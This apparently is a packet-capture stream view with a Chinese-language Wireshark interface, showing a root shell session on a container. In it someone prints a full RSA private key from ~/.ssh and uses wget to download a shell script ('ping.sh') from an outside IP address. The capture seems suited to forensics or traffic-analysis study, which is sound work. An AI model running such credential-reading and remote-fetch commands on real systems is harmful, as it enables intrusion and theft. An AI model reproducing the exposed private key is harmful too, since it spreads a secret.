 drwxr-xr-x 1 root root 4096 Jul 15 02:19 .
drwx------ 1 root root 4096 Jul 15 02:19 ..
-rw------- 1 root root 1675 Jul 15 02:16 id_rsa
-rw-r--r-- 1 root root  386 Jul 15 02:16 id_rsa.pub
root@55d47b9f9054:~/.ssh#
cat id_rsa
cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAnY5j6WNQGNeS4VHn0O5BtY/zzbRm8t1tMwELLdEETFrGZWJU
Jr2NyF9NrxOMZTGMNQkUyM8+sjWS5PtiidpP/BRsNTssjlYwqI8THnXTCx4baqL7
NSnPEwGHKAdaqjfQpplIQu3FVxYAAEgbf36xffQCXy18FstzJXKZYqDhX3FHyyxK
GHA9dBOWSU4exTFs+3lDcLkxdED8Ye79YvXVtWKUNR1Oxkl+bLpCbtRwh94TWBbv
jIwrBpifywhklGQ79/wEqnONlCv2PhoggovW9phJkunD8BBR2YSjen5fpApACNJa
J2Yu5xi+w8hfjOs37/FlCpWGmZgloLJbn51l2wIDAQABAoIBAAihciuouwyBUpRx
LietxX+yoQJVrYYERyUSG5Co8HlWR6PqHP36SDf/sHu0sG4iprGJC9BsOdz9Pky4
0I8InHUMkVjhIvGxGv1AySVUAvmK7qmKwAQLhEJgRQ0WSgsk/5MAtoqkB7lbhSh+
yrLTN9nUcgTQswl0n5wfiPN0KKRXtDkT35QYM+s9O4K826i9pENsYbAsm9LzbHBL
LYiQHiUD53xEZ13WaU2+EZ/ooUuRkYg8IRQ8+UgONEUCFQpM8GIy0vFVJqTw/wiW
woQKOkwgcC3nGN0Zq87OBnOWEr5ghqSj7EaU1A0kneJU6mjt34o1enB2hzR9HO8S
GLRr67ECgYEAz8MJyWRqRsLgylUOGr3mGDg3fky5kl6qjzNqOQPgGDFvVTjTkxTa
KlmhUk0ddinSm80MvQchvpp+MYP0mdZuxe5yrkN9/kP4ds66BjO/h8J14grlPmmy
vVfAvA044VgCW8cX0LjlDF5DbZDx006UfleBg2XzjD7BTl6lmaYOYo0CgYEAwiM5
s+fPMn00BtuNAFlZhXZW8OKD+K4Zrc7ZWiOjT1VPfAORyBVtG5Y1XTyCRBY/BC3K
o3LfHp8ygpXrkfPevGjcsBkVOQXHrhnRsNsU4Mqv3Cs5hV5Aa9Oj3i8x7lzpcPAc
TseP7A5rR0pQJf9IAHiPfxkVPL4UNTr88W4IhAcCgYAU/8GdeWjEfi36RV6HlWoM
SKJTQa3//VF/59J0sM+Voml+U6AO3ayvWx/TEbhImTGQTclb0by3ZyYaGxw98E6B
8vfkZS325SfX2k0zE0fokN8ZWcCR7l0ChjwUxcFaBWs3m4fssMN13JE0IdJPaUHZ
Az8z6LoVEsK3CRnzzbTmgQKBgFwVtVMei2tZdAokrdcSiqIBpe+QoiSdAFUvHm3h
JZ+FybP7RXTwpNZHA3z8LJX7L1zeE5Y/8JFn1d+XGSwbzvTzkGp/G0/26+YrHQmU
gWy293+piRk3wbrjooDLRhXYQGpvmh3MDvpbRIuGNkovsol2pioVTbuINbGiD0S9
epCVAoGAJ+wmK6VmUch/AhjoCp7UCNvBE42HHzxd5s1lQq3+LxYkEY0ByPAOUPao
Vo6AsuDxcHHP92bfttE8qGc+Iu3/M2QWrZJ3RXPFWMFHQme8peaK8xugDVJixVYY
BnWgP6iTBQPYreInL4ghsuu4x7XO7BvIPqmzuycz5iOeDsOGnok=
-----END RSA PRIVATE KEY-----
root@55d47b9f9054:~/.ssh#
wget http://39.102.37.102/ping.sh
wget http://39.102.37.102/ping.sh
--2020-09-16 03:52:56--  http://39.102.37.102/ping.sh
Connecting to 39.102.37.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 294 [text/x-sh]
Saving to: ...ping.sh...
0K 100% 35.4M=0s
2020-09-16 03:52:56 (35.4 MB/s) - ...ping.sh... saved [294/294]
root@55d47b9f9054:~/.ssh#
rm ping.sh
rm ping.sh
root@55d47b9f9054:~/.ssh#
wget http://39.102.37.102/ping.sh
分组 525007。886 客户端 分组，20 服务器 分组，40 turn(s).点击选择。
整个对话（14 kB） 显示为 ASCII No delta times 流 5924
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助